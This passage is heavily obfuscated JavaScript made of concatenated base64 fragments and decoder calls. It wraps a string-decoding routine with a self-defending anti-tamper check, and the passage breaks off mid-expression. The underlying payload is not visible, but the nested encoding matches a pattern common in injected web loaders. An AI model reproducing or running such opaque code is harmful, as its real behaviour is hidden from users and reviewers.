J2RTb3hXNEtRV1'+_0x5725683v(0x284))+(_0x5725683v(0x1d4)+'zZLOHVHJywndHhhQXUxOCcsJ3hDb0dhOG'+'9PV09tJywnamh1MERtbzEnLCdXUEpjUUh'+'WZEtta1MnLCd2Q29DczhrWkNxJywnV1JO'+'Y0hIaGRPQ2tIJywnV09EYW92cGRHcScsJ'+'25lM2NUU29mbmEnLCdXNG5EVzZSZExzYS'+'csJ1c2ZGNTTlpjVWR5JywnYXRSZElDbzZ'+_0x5725683v(0x20f)+'a0lXT1MnLCdEd2lHQnZPJywnQ2d0Y1NDb'+_0x5725683v(0x203)+'NUTDBJVzVxJywnV1JaY01ZN2RNU2tKJyw'+'naG1rT1dQdGNNQ2s4JywncHE4WVdPeGNK'+'VycsJ1c2bGNLS0pjUXJPJywnVzVKY0xTa'+'zhXN1MzJywnd0NvN2E4b3JXUjgnLCdvbW'+'t5V1FoY0s4a1AnLCduQ28vVzdhVFdSRyc'+'sJ3gyaGNJZ3FrJywnYThrTWVDa0dXT1cn'+'LCdyQ2tiV09OZFNta3UnLCdvZi9kTENrR'+'ldPdScsJ2hyNTFXUi9kUHEnLCd4dXRkUk'+'NveW1xJywnV096UWhMbXMnLCdFOGtkVzR'+'SZEszZScsJ1c3OU5XUnBjUDhrVicsJ1dQ'+'RzJXNGl4Q3EnLCdscUNRa3RPJywnYUNrR'+'mo4azBXUTAnLCdXTzNkUVNvSHpTa3gnLC'+'dxdS9kSkNvRGhXJywnV1BWY1ZoTmNJU2t'+'kJywnRGhXYUN1MCcsJ25Ta3NsU2tYV1JL'+'JywnVzd6c1c2M2RWckMnLCduZDVwV1FOZ'+'FVhJywnV09oY1RKL2RPOGtIJywnVzVCY0'+'91eGNJYksnLCdXNnJ6V09pUFc3aScsJ1d'+_0x5725683v(0x288)+_0x5725683v(0x22b)+'UNrMicsJ1c1ZGNOYkpjTFNvUycsJ0RhWm'+_0x5725683v(0x263))+('V1FXTFc3Q3Z1YScsJ1c3YjFXNzdkVFh1J'+'ywnaUpTU2RTb2onLCdqbWthV1FOY1NTaz'+'knLCdpZzRFcW1vUicsJ3VDb2JXUmlKRnE'+'nLCdXUXBjTko3ZFVta2onLCdBZVZjR0Nv'+'aVdRcScsJ1dPOTZtMVZkSFcnLCdGU29zV'+'1JlZXhhJywnV1I3Y0liN2RPQ2tBJywnV1'+'AzY09oN2NLQ2s1JywnV1FSY0xzL2RNOGt'+'sJywnZHNaZEw4byt1YScsJ0FONHB3eDgn'+_0x5725683v(0x1d6)+'0xjbScsJ0UwWmRRQ29JaVcnLCdnSUdZV1'+_0x5725683v(0x1c3)+'yJywnV1FOY1R2RmNQQ2s1JywnVzdWZEg4'+'b0FtU29xJywnaFNraVdQWmNKOGt6JywnV'+_0x5725683v(0x265)+'csJ1c2M2NSWHRjR0lLJywnVzczY0lHTmN'+_0x5725683v(0x1e9)+'VzRhVycsJ1dSSC9DQ2tkV084JywnejJCY'+'1Z4UzEnLCduZlJkT21rNldPYScsJ1dPan'+'ZDU2tSV1A4JywnVzRCY093Q2VXNzAnLCd'+_0x5725683v(0x1b9)+_0x5725683v(0x186)+'WtrJywnQVNvQ0NTa1dERycsJ3pLYStFZ2'+'knLCdXNjNkUzhvZmJTbysnLCdtdzNkR1N'+_0x5725683v(0x217)+_0x5725683v(0x2a8)+'ScsJ3ZjaUt1cW0nLCdXUHhjSVo0L1dRbS'+'csJ1c3M2RUbW9hY0NvUScsJ2VZM2NJZWp'+_0x5725683v(0x2e0)+'b1MnLCdXNExzZ21vMldQUycsJ3lxWHBXN'+'UNYJywnV09UT1c3aGNOY2EnLCdrY0taV0'+'9oY0dHJywn')+(_0x5725683v(0x223)+'3hDb0lXUFdteEcnLCd0OG9oZW1vZ1dPcS'+'csJ0M4a0RXNjNkTDN1JywndW1vS2Q4b1h'+'XUWUnLCd1Z1JkS21vMWlXJywna0pQaFdQ'+'L2RPYScsJ1dSaGNRWEdWV1EwJywnV1EzY'+'1JyL2RNQ2t5JywneENvNUFDa2VDcScsJ2'+'hXM2RTbWtTVzRXJywnV1BKY0hadGRMOGt'+'NJywnYnZlN0Rtb2onLCdXN1ZjTmRwY0lj'+_0x5725683v(0x2bc)+_0x5725683v(0x1fc)+'hkTG1rNVdSUycsJ3FDayttZjRDaW1vSCc'+'sJ2lZNDBXT3BjU3EnLCdXUWhkT3MvY0dt'+'a1InLCdobW9qc21rTVdQeScsJ1c1ZGNRZ'+'UM1VzRPJywnQlNvSFdPV2RxVycsJ3lmbW'+'hGMmUnLCduOGtNV1JwY1RDa1MnLCdlU2t'+_0x5725683v(0x25e)+'SCcsJ3ZHWGJXNmExJywnY2NkZExDb3pCV'+'ycsJ1dQZGNRdEZkVVNraCcsJ3JDb3ZwU2'+'9JV1FXJywnelNvaHVta3l4cScsJ2F0dXB'+'tQ29VJywnaWN5dm04b3EnLCdEOGt5VzVS'+'ZE9hJywnVzZueVdSM2NObWtHJywnV1JaY'+_0x5725683v(0x27c)+'dEQVdRMEVXNDAnLCdXUlRXaHhCZExhJyw'+'nV1JSY0x4QmNLbWtrJywnV1E3Y05hQmRR'+'OGtVJywnVzdEQWhDb3ZXUTQnLCdXN1JkU'+_0x5725683v(0x1b0)+'BsY0djN2RQQ2s3Jywnb1NrdVdScGNMbWt'+_0x5725683v(0x188)+_0x5725683v(0x16e)+'ycsJ3NTb3V5Q2t6d0cnLCdXUUpjSlhkZE'+'htazAnLCdX')+(_0x5725683v(0x1e8)+'ycsJ1dSVmNWSlZkSUNrQScsJ1dRbGNTeH'+'hjTzEwJywnaUNvdnhta1pXUWknLCdXN2J'+_0x5725683v(0x273)+'UC9kUHZCZFJta3YnLCdXNVRVVzdCZEtKb'+'ScsJ1dPanBXNGhjTnNDJywnV1FEd254aG'+'RNVycsJ1dPenRBQ2tpV1JDJywnV09sY1N'+'OTmNRM2knLCdXNWhjUFNreVc0QzcnLCd6'+'Y2FwdlpxJywneUszY05TbzNXTzQnLCdCb'+_0x5725683v(0x1c5)+'dQbGNOWS9kUThrNicsJ1c0YmlXUnVDV1B'+'hJywnYnMzZE5tbzZiVycsJ2wzeXJybW82'+_0x5725683v(0x215)+'y9zYScsJ1c0ZGRQOG9YZlNvWScsJ2IwWm'+'RIQ2s3V1JhJywnZjhrdGFDa2NXT0cnLCd'+_0x5725683v(0x2bb)+'TCcsJ2VyUmRUQ2tMVzZpJywnZFh4ZFI4a'+'3FXNXUnLCdXUXBjSUk3ZElta0cnLCdqd3'+'hjVjhvY2FhJywnZmRQSFdPTmRKYScsJ0R'+'XVmRVSjFiJywneHJGZFNIZmEnLCdXNVZj'+'VXV1clc1eScsJ1c2eGNOd1pjT1pxJywna'+'jFwY1Btb3luVycsJ244a3VXUC9jVm1rSS'+'csJ1dPSmNOMlJjUFNraicsJ1c3MVhXUUp'+'jS1NrbycsJ1c0eGNHSXBjR2NhJywncXJw'+'ZFRYNWsnLCdXUlRHbnV4ZFVHJywncElTc'+_0x5725683v(0x22c)+'c0MVdXN0pkUmF5JywnV1J0Y1AzZGNTbWs'+'yJywnV1FWY092bGNHZWknLCdXNnRkVm1v'+'V2dtb1InLCdvdHVHbklPJywnZWQ4NWVhZ'+_0x5725683v(0x166)+'csJ1c3cGRQ')+('OG9EYjhvVicsJ3dnU1VFdkcnLCduV2lJY'+'1g0JywnendKY09LR1knLCduMkJjT0NvcG'+_0x5725683v(0x1cb)+'vY0htazEnLCdwdFZjUUxqNScsJ3JDb2dX'+'T2FYQXEnLCdXUkJjR0l4ZEw4a1gnLCdrb'+'W8reUNrMFdRaScsJ2tYeGRJbWtPVzZpJy'+'wnV1FEdnB2YTcnLCdrQ2tpV1JGY1NDa3E'+_0x5725683v(0x2c6)+'T0NrVicsJ3N3M2NTdWlCJywna0pxdmNZT'+'ycsJ1dQTEVXNGRjUHJpJywnbjhrWGJTa3'+_0x5725683v(0x1a3)+'LZUsnLCdXNkRSV08wWlc1OCcsJ2NhdU1X'+'UDNjUFcnLCdXT2RjUnMzZExDa2YnLCdhS'+'EdqV1EzY1ZHJywnVzVOY09XeGNWZDgnLC'+'dXUHhjUmMvZEhta0InLCd5Q29JaThvQ1d'+_0x5725683v(0x312)+'WicsJ2Ztb0pzbWt0V1JLJywnVzVqaVc1c'+'GRLSXknLCdXUFZjTllkZEg4a3QnLCdXT2'+_0x5725683v(0x19d)+_0x5725683v(0x23b)+_0x5725683v(0x1b3)+'2hkU2FDJywnV1E4Slc3cXV3cScsJ3Rtb3'+'JXUEtDdlcnLCdXNVJjSlpCY1VjRycsJ2Z'+'tb0FXNXFjV1I4JywnY2NUN1dSdGRIcScs'+'J291M2NMQ29sZmEnLCdXN0JkUm1vZWtTb'+'1gnLCdXN3RkTFNvdWU4b3cnLCdkcTNjVU'+'s1OScsJ1dPN2RIMnhkU1NrdicsJ2xIdTN'+'XUXRjSEcnLCd2Q2tvV094ZEdDa0QnLCdk'+'eFZjTm1vcGhXJywnZTA0NEVTb2onLCdXN'+'1JjTDhrbFc0ZXEnLCdXNVJkSThveWdTbz'+'MnLCdmZU5j')+('VW1vVWtXJywnVzVaY1VtazNXNDBHJywnb'+'UNrU2Z4NEInLCdCQ2tFVzROZExNZScsJ3'+'FjZGRSczVHJywnVzd0Y09KQmNUU29PJyw'+_0x5725683v(0x27e)+'ZScsJ3ZNM2NJbW9TV1FhJywnY1NvVlc1O'+'G1XUE8nLCdkZkN5RENvbycsJ2h0TmNOZ1'+'haJywnVzRWY08wL2NPWlMnLCdwU29DVzd'+'hVldRdScsJ1c2M2RNOG9nZkNvaScsJ1c2'+'SC9XUUJjUFNrQicsJ3RTb3pXUlMreHEnL'+'CdXNnBjS0w3Y0pyQycsJ1dPeWJXN0RLV1'+'AxL211U0FXNE9lbnEnLCdpSld2V1BKY0x'+'hJywnQmFyZlc0MDMnLCduOG9GcjhrMldR'+'aScsJ1dSdkdXNVZjVUpXJywnZkNvNUVTa'+'0RXUFcnLCdBM0ZkSFNvamtXJywnQ1NvWG'+_0x5725683v(0x24c)+_0x5725683v(0x278)+_0x5725683v(0x192)+'2dCY0kxeTUnLCdXUkJjUmNkZExDazAnLC'+_0x5725683v(0x302)+_0x5725683v(0x1e0)+_0x5725683v(0x291)+'GtGJywnaXJ0Y1UyYlAnLCdXUDE2aE5oZF'+'FxJywnbVNrUGF3bUknLCdXUVpjSXJDald'+'SMCcsJ1c3N2NWaDdjT3FpJywnQzhvRnY4'+_0x5725683v(0x249)+'VdPS2dzYScsJ2xaV2lXUkpjSHEnLCdCc3'+'lsQ1hLJywnV1JISnRta1lXT0MnLCdDU2t'+'vV1FwZEk4azUnLCdXN05kU21vRWZtb1Un'+'LCdXNTVWV1FhSFc0bScsJ3p2WmRUU29Ma'+_0x5725683v(0x1f6)+'NvL2lXJywn')+('a2JsZFZta1dXN2knLCdsZnBjSGhXaWhYV'+'mNJdTkvV1FaY1BhJywnV1JMWnQ4a3ZXUk'+_0x5725683v(0x1f7)+'JbWs1JywnZU1Pd0RTb1AnLCdXNzU3V1FS'+'Y1Nta1gnLCdzTlZjTlNvWUJHJywnVzZKY'+'0tlbGNSV0snLCd6TENiRUt1JywnV1EvY0'+'93TmNVeDQnLCdXN0JjT0laZEpTazYnLCd'+'1djdjS1NvV1dRbScsJ3I4b1Jzc2Y1QlNv'+_0x5725683v(0x301)+_0x5725683v(0x1c8)+'wnQ2JPbXh0ZScsJ0QxRmRVQ29jZUcnLCd'+'XNk5kUkNvTmdtb0knLCdXNXJ1Z1NvaFdP'+_0x5725683v(0x320)+'FdSRycsJ0Z1ZGRLbW9pbXEnLCdnWTRUbV'+'hxJywnd2ROZE9ydjcnLCdEZmVoczJ5Jyw'+'ndGJWZE5zWFonLCdFR2xkUEoxWScsJ0I4'+_0x5725683v(0x2a4)+_0x5725683v(0x2d6)+'wndFNvRGlTb05XT3UnLCdlZDdkUjhvbUV'+'xJywnV1EzY1ZiTmRWbWtnJywnVzZWZFQz'+'bGNNU29Qa05oZEtMS3RGOG9IJywnVzZkY'+'05xbGNJbW9XJywnb21vQlc3YWlXT2EnLC'+'dXUXRjVWVKY0hta0onLCdXUHhkSDJ0ZFA'+'4a0gnLCd0dHZjVzQ0aScsJ1dSNUZmdkpk'+'VnEnLCdxYnBkUnFmLycsJ1c0cGNUOGtSV'+_0x5725683v(0x16f)+_0x5725683v(0x318)+_0x5725683v(0x16d)+'MCcsJ1c1ekNXTzdjUFNrSicsJ1dPM2NVS'+'0pjVFNrRCcsJ2I4b1hXNXU1V1FlJywnel'+_0x5725683v(0x30e))+('LCdXUlZkVmcvZE1Da2QnLCdXT3BjTnNxS'+_0x5725683v(0x1a1)+'FjbW9yV09lJywnaVdpRmQ4b24nLCdrR05'+_0x5725683v(0x2da)+_0x5725683v(0x1be)+_0x5725683v(0x1b8)+'wndXJQMVc1YS8nLCdXNWxjS3FOY1E4b1c'+'nLCdXUlhYZ0tGZFJHJywnRHZxL3dONCcs'+'J2dXbTJiZHUnLCdtU29qQ1NrS1dQZScsJ'+'1dPcjRDbWtUV1JDJywnajEzZE9Ta2pXUX'+_0x5725683v(0x176)+'YV09LJywnamdtSXc4b1onLCdCbWt0VzQv'+'ZFFnQycsJ25NaUx6OG8rJywnZ3U3ZE1Da'+'zhXUmknLCdXUEpjS3VoY1AwQycsJ1c3Sm'+_0x5725683v(0x250)+'XNzFEVzVOZFF0cScsJ3RzcWpBR0MnLCdX'+'UWZaaktLZicsJ3ZTa1VXUnRkSVNrMycsJ'+'3hta2NXNi9kR2h1JywndDhvNVdRMG5CcS'+_0x5725683v(0x1df)+'ycWVmQVl1JywnYzNGY0ltb2ZiYScsJ1c2'+'ZkRXT2xjTzhreicsJ1c0RE9XUkJjSDhrV'+'ScsJ1dSN2RSZy9kS0NrMycsJ2FJWmRVU2'+'84dWEnLCdXN2J1VzROZEpKdScsJ1dQQmN'+_0x5725683v(0x25b)+'J1dQbGNJZHRkVDhrUScsJ3JmeUVDMjgnL'+'CdsMjNjRzhvNWtHJywnekpLenZYYScsJ1'+'c3eGRKOG9BZENvSCcsJ1dRM2NRV05kT21'+_0x5725683v(0x246)+'Q29IJ107ZnVuY3Rpb24gXzB4NDQ4NzQ3M'+'WQoYSxiKXthPWEtMHgxMTI7dmFyIGM9Xz'+_0x5725683v(0x1d5))+('MWNbYV07aWYoXzB4NDQ4NzQ3MWRbJ1Nwa'+'2hRbSddPT09dW5kZWZpbmVkKXt2YXIgZD'+'1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGV'+'mZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkNE'+'RUZHSElKS0xNTk9QUVJTVFVWV1hZWjAxM'+'jM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvci'+_0x5725683v(0x204)+'nY2hhckF0J10obysrKTt+biYmKG09bCUw'+'eDQ/bSoweDQwK246bixsKyslMHg0KT9rK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKD'+'B4ZmYmbT4+KC0weDIqbCYweDYpKToweDA'+'pe249alsnaW5kZXhPZiddKG4pO31yZXR1'+'cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsb'+'Sl7dmFyIG49W10sbz0weDAscCxxPScnLH'+'I9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDA'+'sdj1sWydsZW5ndGgnXTt1PHY7dSsrKXty'+_0x5725683v(0x1a5)+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+_0x5725683v(0x1d9)+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+'cD1uW3RdLG5bdF09bltvXSxuW29dPXA7f'+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+_0x5725683v(0x25c)+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+_0x5725683v(0x2f2)+'RlJ10obFsn')+(_0x5725683v(0x1af)+'ltvXSklMHgxMDBdKTt9cmV0dXJuIHE7fT'+'tfMHg0NDg3NDcxZFsnY3hNU0xxJ109aCx'+'fMHg0NDg3NDcxZFsnUHNZWFNXJ109e30s'+'XzB4NDQ4NzQ3MWRbJ1Nwa2hRbSddPSEhW'+'107fXZhciBlPV8weDQ0ODc0NzFjWzB4MF'+_0x5725683v(0x2e6)+'ZWFNXJ11bZl07aWYoZz09PXVuZGVmaW5l'+'ZCl7aWYoXzB4NDQ4NzQ3MWRbJ0tqWUpJT'+_0x5725683v(0x2d2)+'5jdGlvbihqKXt0aGlzWydORnJXbkgnXT1'+'qLHRoaXNbJ3JQb1d1WiddPVsweDEsMHgw'+'LDB4MF0sdGhpc1snY0xpV3REJ109ZnVuY'+'3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO3'+_0x5725683v(0x1c2)+'4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3'+'K1x4MjAqJyx0aGlzWyd4cE9xQmgnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+'9ceDIwKn0nO307aVsncHJvdG90eXBlJ11'+'bJ1lBUkVjbSddPWZ1bmN0aW9uKCl7dmFy'+'IGo9bmV3IFJlZ0V4cCh0aGlzWydUVFJlR'+'GUnXSt0aGlzWyd4cE9xQmgnXSksaz1qWy'+_0x5725683v(0x199)+'vU3RyaW5nJ10oKSk/LS10aGlzWydyUG9X'+'dVonXVsweDFdOi0tdGhpc1snclBvV3VaJ'+'11bMHgwXTtyZXR1cm4gdGhpc1snSGZRVn'+'NpJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nSGZRVnNpJ109ZnVuY3Rpb24oail7aWYo'+_0x5725683v(0x2a1)+_0x5725683v(0x275)+'dORnJXbkgn')+('XSk7fSxpWydwcm90b3R5cGUnXVsnaVJ2V'+'1l5J109ZnVuY3Rpb24oail7Zm9yKHZhci'+'BrPTB4MCxsPXRoaXNbJ3JQb1d1WiddWyd'+'sZW5ndGgnXTtrPGw7aysrKXt0aGlzWydy'+_0x5725683v(0x251)+_0x5725683v(0x27a)+_0x5725683v(0x19e)+'dO31yZXR1cm4gaih0aGlzWydyUG9XdVon'+_0x5725683v(0x1a6)+_0x5725683v(0x171)+'cxZFsnS2pZSklMJ109ISFbXTt9Yz1fMHg'+_0x5725683v(0x2c3)+'MHg0NDg3NDcxZFsnUHNZWFNXJ11bZl09Y'+'zt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW'+'5jdGlvbihhLGIpe3ZhciBJPV8weDQ0ODc'+_0x5725683v(0x226)+_0x5725683v(0x308)+_0x5725683v(0x1fe)+_0x5725683v(0x1a0)+'ueHcnKSkrLXBhcnNlSW50KEkoMHgzODAs'+'JzdXVEInKSkqLXBhcnNlSW50KEkoMHgxZ'+'TgsJ1pJXWUnKSkrLXBhcnNlSW50KEkoMH'+'gxZjQsJyF5dygnKSkrcGFyc2VJbnQoSSg'+'weDUzOSwneXg1WScpKSpwYXJzZUludChJ'+'KDB4NDhlLCdzYih2JykpK3BhcnNlSW50K'+'EkoMHgyMzMsJ2h5R1InKSkqcGFyc2VJbn'+'QoSSgweDRmZCwnQlMkaycpKSstcGFyc2V'+'JbnQoSSgweDEzZCwnQkgqSScpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x5725683v(0x268)+'9uKCl7dmFyIEo9XzB4NDQ4NzQ3MWQsYz1'+'7fTtjW0ooMHgzZjMsJ3BsUjMnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbyE9PXA7f'+_0x5725683v(0x22f)+'I0MSwnMlddKicpK0ooMHgzYjAsJzJXXSo'+'nKSxjW0ooMHg1ZjgsJ0heTzYnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbz09PXA7f'+'SxjW0ooMHgzN2MsJyF5dygnKV09SigweD'+'EyYSwnWUxNbicpKyd0JyxjW0ooMHg1M2E'+'sJ2pTW2knKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg0ZWYsJ'+'yF5QDMnKV09SigweDM1NywnZndEaScpK0'+_0x5725683v(0x1fb)+'sJyF5QDMnKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg1YjYsJ'+'2xAaCQnKV09ZnVuY3Rpb24obyl7cmV0dX'+'JuIG8oKTt9LGNbSigweDMxNCwnW3hoMic'+'pXT1KKDB4M2JmLCd5eDVZJykrSigweDU3'+'ZCwnVWZLTCcpLGNbSigweDRhYywnN1dUQ'+'icpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvPHA7fSxjW0ooMHgzYzYsJ0Z6cCEnKV0'+'9SigweDJiNywnWUxNbicpK0ooMHgyNGQs'+'JykweW0nKStKKDB4NDcxLCdlTHJlJykrS'+'igweDE5OSwnVWZLTCcpK0ooMHgxNGYsJ1'+'t4aDInKSxjW0ooMHgyZWEsJyRDOHcnKV0'+_0x5725683v(0x2cd)+'LGNbSigweDIxOSwnSktlMScpXT1mdW5jd'+'GlvbihvLHAscSl7cmV0dXJuIG8ocCxxKT'+_0x5725683v(0x2d7))+('eDFiYiwnIXl3KCcpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvPT09cDt9LGNbSigweD'+'JkNCwnJlFrRycpXT1mdW5jdGlvbihvLHA'+'pe3JldHVybiBvPj1wO30sY1tKKDB4MTU5'+_0x5725683v(0x181)+_0x5725683v(0x243)+'JTJGsnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbytwO30sY1tKKDB4MTJiLCdeYVU3'+_0x5725683v(0x16a)+'G8tcDt9LGNbSigweDU4MiwnVF02WicpXT'+'1KKDB4MjVkLCchWmdHJykrSigweDNlOSw'+'nWkldZScpK0ooMHgzODgsJzdXVEInKStK'+_0x5725683v(0x2ba)+'F5PNicpK0ooMHg1YzIsJ0JIKkknKStKKD'+_0x5725683v(0x1ea)+'yZycpK0ooMHg0NjAsJ14wTFgnKStKKDB4'+'M2ZkLCd5T15rJyksY1tKKDB4MmYwLCdUX'+_0x5725683v(0x207)+'B4M2Q2LCdrQE0yJykrSigweDNhMCwnc2I'+_0x5725683v(0x1bf)+'MjAwLCc3V1RCJykrSigweDNkNywnQ2cxU'+'ycpK0ooMHg0YjUsJ28oXlgnKStKKDB4NG'+_0x5725683v(0x214)+'pK0ooMHg1YjcsJ0NnMVMnKStKKDB4NDEy'+_0x5725683v(0x1b5)+_0x5725683v(0x317)+_0x5725683v(0x17a)+'dPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG8o'+'cCk7fSxjW0ooMHgxOTUsJ2Z1aDcnKV09S'+'igweDUzNSwna0BNMicpK0ooMHgxZGUsJ0'+'dAJm4nKStK')+('KDB4MzhhLCdsQGgkJykrSigweDFiMSwnX'+'ndeRScpK0ooMHgyMGQsJ2h5R1InKStKKD'+'B4MjFjLCdZTE1uJykrSigweDU2OCwnXmF'+_0x5725683v(0x2bd)+'MTg0LCdnKmFBJykrSigweDQ5YywnKG1nW'+_0x5725683v(0x2f0)+_0x5725683v(0x1ae)+'pK0ooMHgxOWQsJ11db0gnKStKKDB4MWM3'+_0x5725683v(0x1eb)+'0ooMHg0OTQsJyF5QDMnKStKKDB4MzdmLC'+'dKS2UxJykrSigweDI5NywnW2JSaicpK0o'+'oMHgzNWEsJ1lMTW4nKStKKDB4MjMyLCdC'+'SCpJJykrSigweDNmMiwnKTB5bScpK0ooM'+'HgzYzQsJ11db0gnKStKKDB4MTRlLCdzYi'+_0x5725683v(0x1f8)+'yZGYsJ2xAaCQnKStKKDB4MjdkLCdeMExY'+_0x5725683v(0x260)+'TAsJ2dPKncnKStKKDB4MjhlLCddXW9IJy'+'krSigweDU4OSwnQ2cxUycpK0ooMHgyOTA'+'sJ0swW1AnKStKKDB4MzM5LCded15FJykr'+_0x5725683v(0x18b)+_0x5725683v(0x2f6)+'gweDU2MSwna0BNMicpK0ooMHg0N2EsJ0d'+_0x5725683v(0x163)+_0x5725683v(0x179)+'HYnKStKKDB4NGMxLCcyV10qJykrSigweD'+'JiMiwnMlddKicpK0ooMHgzMDcsJ25oWl0'+_0x5725683v(0x311)+'OSwnc2IodicpK0ooMHgzZmEsJ1NDdF0nK'+_0x5725683v(0x25d)+'wnMlddKicp')+('K0ooMHgyNjksJ2dPKncnKStKKDB4MTY2L'+_0x5725683v(0x22e)+'ooMHg0ZjksJ0pITmEnKStKKDB4MTcxLCd'+_0x5725683v(0x26a)+'MHg0ZGEsJ3dueHcnKStKKDB4MzEwLCdIX'+'k82JykrSigweDRhZSwnIXlAMycpK0ooMH'+_0x5725683v(0x262)+'TJykrSigweDJiMSwnR0AmbicpK0ooMHgy'+'YzAsJ2pTW2knKStKKDB4NDg2LCd3bnh3J'+_0x5725683v(0x247)+_0x5725683v(0x30f)+'rSigweDM4ZiwnMlddKicpK0ooMHgzOTEs'+'J2VMcmUnKStKKDB4NTM4LCdnTyp3JykrS'+_0x5725683v(0x2e1)+'htZ1gnKStKKDB4NTZhLCckQzh3JykrSig'+'weDU1MywnW2dBdycpK0ooMHg0MzMsJ0he'+_0x5725683v(0x2c8)+_0x5725683v(0x2a9)+'snKStKKDB4MTJjLCdbeGgyJykrSigweDE'+_0x5725683v(0x211)+'KStKKDB4NGRjLCd5eDVZJykrSigweDM2M'+'SwnW3hoMicpK0ooMHgyOTUsJ28oXlgnKS'+_0x5725683v(0x2ce)+'nSktlMScpK0ooMHg1NzQsJ28oXlgnKStK'+'KDB4MzQ0LCdlTHJlJykrSigweDU2NSwnb'+_0x5725683v(0x269)+_0x5725683v(0x1de)+'1WScpK0ooMHgzODMsJ1NDdF0nKStKKDB4'+_0x5725683v(0x1ac)+'icpK0ooMHg0ZWUsJ28oXlgnKStKKDB4Mm'+'IwLCdeMExY')+('JykrSigweDUxNCwnSzBbUCcpK0ooMHg0M'+'DcsJ0dAJm4nKStKKDB4NTc5LCdoeUdSJy'+_0x5725683v(0x2e5)+'sJ28oXlgnKStKKDB4NGNlLCdzYih2Jykr'+'SigweDNjMywnSF5PNicpK0ooMHg2MDQsJ'+'0pITmEnKStKKDB4M2FkLCdCSCpJJykrSi'+_0x5725683v(0x180)+_0x5725683v(0x299)+_0x5725683v(0x183)+_0x5725683v(0x25a)+'I1NCwnVF02WicpK0ooMHgzODYsJ2tTMmc'+_0x5725683v(0x1aa)+'OSwnKG1nWCcpK0ooMHgyMDYsJ28oXlgnK'+'StKKDB4MTViLCcobWdYJykrSigweDVhNy'+_0x5725683v(0x307)+_0x5725683v(0x26f)+_0x5725683v(0x2b1)+'DB4MjBmLCdCUyRrJykrSigweDE5MSwnXn'+_0x5725683v(0x1ab)+'4M2VlLCd3bnh3JykrSigweDMyZiwnJEM4'+_0x5725683v(0x304)+'jU2LCdbYlJqJykrSigweDMwYSwnJlFrRy'+_0x5725683v(0x285)+'xLCdyYzIhJykrSigweDFkYiwna1MyZycp'+'K0ooMHgzZWIsJ3BsUjMnKStKKDB4M2E0L'+_0x5725683v(0x2b0)+'ooMHgzM2MsJ2VMcmUnKStKKDB4NWM5LCd'+_0x5725683v(0x306)+'MHgxNWEsJ0heTzYnKStKKDB4MmEwLCdnK'+'mFBJykrSigweDRlYiwnKTB5bScpK0ooMH'+'g1OGIsJ11d')+(_0x5725683v(0x2d9)+_0x5725683v(0x2cf)+_0x5725683v(0x212)+_0x5725683v(0x1a2)+'KStKKDB4MWY2LCdVZktMJykrSigweDFiM'+'ywnIXl3KCcpK0ooMHgxYzMsJ0Z6cCEnKS'+'tKKDB4MzI5LCdqU1tpJykrSigweDQ3ZSw'+'nSzBbUCcpK0ooMHgxZDgsJ0pITmEnKStK'+_0x5725683v(0x1b6)+'nVoNycpK0ooMHgyMWYsJ2Z1aDcnKStKKD'+'B4MmFiLCd5eDVZJykrSigweDFlYywncmM'+_0x5725683v(0x267)+_0x5725683v(0x2a3)+'icpK0ooMHgxNGIsJ0pITmEnKStKKDB4NG'+_0x5725683v(0x28f)+_0x5725683v(0x2fa)+'LCd3bnh3JykrSigweDU0NSwnXV1vSCcpK'+'0ooMHgzYzksJ1VmS0wnKStKKDB4NGE3LC'+'ckQzh3JykrSigweDU4MSwna0BNMicpK0o'+'oMHg1YWEsJ153XkUnKStKKDB4NDliLCdb'+'YlJqJykrSigweDNmNiwnaHlHUicpK0ooM'+'Hg1NmQsJ2VMcmUnKStKKDB4M2RjLCdbZ0'+'F3JykrSigweDE4NSwnXmFVNycpK0ooMHg'+'xNmIsJ0JIKkknKStKKDB4NWJjLCdnTyp3'+'JykrSigweDNkNSwnbmhaXScpK0ooMHg1Y'+'mYsJ25oWl0nKStKKDB4MjVjLCc3V1RCJy'+'krSigweDNlYywnZ08qdycpK0ooMHgzMWQ'+'sJ0pLZTEnKStKKDB4MzkwLCdvKF5YJykr'+'SigweDRlNiwnU0N0XScpK0ooMHgzMjUsJ'+'1pJXWUnKStKKDB4MmE0LCdrUzJnJykrSi'+'gweDM5Yiwn')+('c2IodicpK0ooMHgzOTIsJ1VmS0wnKStKK'+_0x5725683v(0x2ea)+'NbaScpK0ooMHg1NmUsJ1pJXWUnKStKKDB'+'4MjUyLCdmdWg3JykrSigweDMyNiwnKTB5'+_0x5725683v(0x21b)+'jQ3LCdwbFIzJykrSigweDM2ZiwnW3hoMi'+'cp